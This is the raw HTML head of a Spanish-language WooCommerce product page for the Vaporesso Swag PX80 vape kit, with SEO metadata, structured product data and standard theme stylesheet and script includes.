

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vapenort.com/producto/vaper-vaporesso-swag-px-80/
body_size: 62039
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vapenort.com/xmlrpc.php">

	<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Vaper Vaporesso Swag Px 80 Kit - Vapenort</title>
<meta name="description" content="SWAG PX80, un MOD POD máximo de 80 W que proporciona un sabor constante a través de la cápsula adoptada por la bobina GTX, lo que lleva el final a la sustitución de la bobina sin problemas con la capacidad de un flujo de aire suave y ajustable. Escondiendo la pantalla IML perfectamente debajo de la cubierta texturizada, espera a que explore más innovaciones de su apariencia clásica, con una forma de cuerpo compacta pero ergonómica para nivelar su experiencia de vapeo"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Vaper Vaporesso Swag Px 80 Kit - Vapenort" />
<meta property="og:description" content="SWAG PX80, un MOD POD máximo de 80 W que proporciona un sabor constante a través de la cápsula adoptada por la bobina GTX, lo que lleva el final a la sustitución de la bobina sin problemas con la capacidad de un flujo de aire suave y ajustable. Escondiendo la pantalla IML perfectamente debajo de la cubierta texturizada, espera a que explore más innovaciones de su apariencia clásica, con una forma de cuerpo compacta pero ergonómica para nivelar su experiencia de vapeo" />
<meta property="og:url" content="https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" />
<meta property="og:site_name" content="Vapenort" />
<meta property="og:updated_time" content="2024-07-03T11:04:21-03:00" />
<meta property="og:image" content="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png" />
<meta property="og:image:secure_url" content="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Vaper Vaporesso Swag Px 80 Kit Gum Gris" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vaper Vaporesso Swag Px 80 Kit - Vapenort" />
<meta name="twitter:description" content="SWAG PX80, un MOD POD máximo de 80 W que proporciona un sabor constante a través de la cápsula adoptada por la bobina GTX, lo que lleva el final a la sustitución de la bobina sin problemas con la capacidad de un flujo de aire suave y ajustable. Escondiendo la pantalla IML perfectamente debajo de la cubierta texturizada, espera a que explore más innovaciones de su apariencia clásica, con una forma de cuerpo compacta pero ergonómica para nivelar su experiencia de vapeo" />
<meta name="twitter:image" content="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;25,000.00" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="&lt;span&gt;Sin existencias&lt;/span&gt;" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://vapenort.com/#organization","name":"Vapenort","url":"https://vapenort.com.ar","logo":{"@type":"ImageObject","@id":"https://vapenort.com/#logo","url":"https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3.jpg","contentUrl":"https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3.jpg","caption":"Vapenort","inLanguage":"es","width":"960","height":"960"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://vapenort.com/#logo"}},{"@type":"WebSite","@id":"https://vapenort.com/#website","url":"https://vapenort.com","name":"Vapenort","publisher":{"@id":"https://vapenort.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png","url":"https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png","width":"500","height":"500","caption":"Vaper Vaporesso Swag Px 80 Kit Gum Gris","inLanguage":"es"},{"@type":"ItemPage","@id":"https://vapenort.com/producto/vaper-vaporesso-swag-px-80/#webpage","url":"https://vapenort.com/producto/vaper-vaporesso-swag-px-80/","name":"Vaper Vaporesso Swag Px 80 Kit - Vapenort","datePublished":"2022-08-16T11:55:35-03:00","dateModified":"2024-07-03T11:04:21-03:00","isPartOf":{"@id":"https://vapenort.com/#website"},"primaryImageOfPage":{"@id":"https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png"},"inLanguage":"es"},{"@type":"Product","name":"Vaper Vaporesso Swag Px 80 Kit - Vapenort","description":"SWAG PX80, un MOD POD m\u00e1ximo de 80 W que proporciona un sabor constante a trav\u00e9s de la c\u00e1psula adoptada por la bobina GTX, lo que lleva el final a la sustituci\u00f3n de la bobina sin problemas con la capacidad de un flujo de aire suave y ajustable. Escondiendo la pantalla IML perfectamente debajo de la cubierta texturizada, espera a que explore m\u00e1s innovaciones de su apariencia cl\u00e1sica, con una forma de cuerpo compacta pero ergon\u00f3mica para nivelar su experiencia de vapeo","category":"Vaporizadores","mainEntityOfPage":{"@id":"https://vapenort.com/producto/vaper-vaporesso-swag-px-80/#webpage"},"image":[{"@type":"ImageObject","url":"https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"25000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"25000.00","priceCurrency":"ARS","valueAddedTaxIncluded":"false"},"priceCurrency":"ARS","availability":"http://schema.org/OutOfStock","seller":{"@type":"Organization","@id":"https://vapenort.com/","name":"Vapenort","url":"https://vapenort.com","logo":"https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3.jpg"},"url":"https://vapenort.com/producto/vaper-vaporesso-swag-px-80/"},"color":"Gris, Imperial Red, Leather Brown, Negro, Pure Black","additionalProperty":[{"@type":"PropertyValue","name":"pa_marcas","value":"Vaporesso"}],"@id":"https://vapenort.com/producto/vaper-vaporesso-swag-px-80/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vapenort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapenort.com%2Fproducto%2Fvaper-vaporesso-swag-px-80%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vapenort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapenort.com%2Fproducto%2Fvaper-vaporesso-swag-px-80%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://vapenort.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://vapenort.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://vapenort.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://vapenort.com/wp-content/uploads/elementor/css/post-11.css?ver=1769171233' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://vapenort.com/wp-content/themes/woodmart-child/style.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bg-navigation-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/bg-navigation.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-2-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLexend+Deca%3A400%2C600%2C500%2C700&#038;ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://vapenort.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742225551' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://vapenort.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742225574' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vapenort.com/carrito-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
